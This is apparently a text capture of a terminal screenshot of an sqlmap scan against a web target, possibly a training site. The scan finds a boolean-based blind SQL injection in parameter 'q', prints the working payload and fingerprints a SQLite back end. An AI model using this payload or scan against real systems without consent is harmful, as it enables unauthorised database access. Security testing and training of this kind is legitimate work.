 File Actions Edit View Help
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
l applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:56:58 /2024-03-26/
[12:56:58] [WARNING] provided value for parameter 'q' is empty. Please, always use only valid parameter values so sqlmap could be able to run prope
rly
[12:56:58] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('cookiesession1=678A3E9A804...203A0CF693'). Do you want to use those [Y/n] Y
[12:56:59] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[12:56:59] [INFO] testing if the target URL content is stable
[12:56:59] [INFO] target URL content is stable
[12:56:59] [INFO] testing if GET parameter 'q' is dynamic
[12:56:59] [INFO] GET parameter 'q' appears to be dynamic
[12:56:59] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[12:56:59] [INFO] testing for SQL injection on GET parameter 'q'
[12:57:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:57:04] [INFO] GET parameter 'q' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="The")
[12:57:04] [INFO] checking if the injection point on GET parameter 'q' is a false positive
[12:57:07] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=') AND 9859=9859 AND ('VVjs' LIKE 'VVjs
---
[12:57:07] [INFO] testing SQLite
[12:57:07] [INFO] confirming SQLite
[12:57:07] [INFO] actively fingerprinting SQLite
[12:57:08] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[12:57:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[12:57:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/669.fwebtraincse.com'
[*] ending @ 12:57:08 /2024-03-26/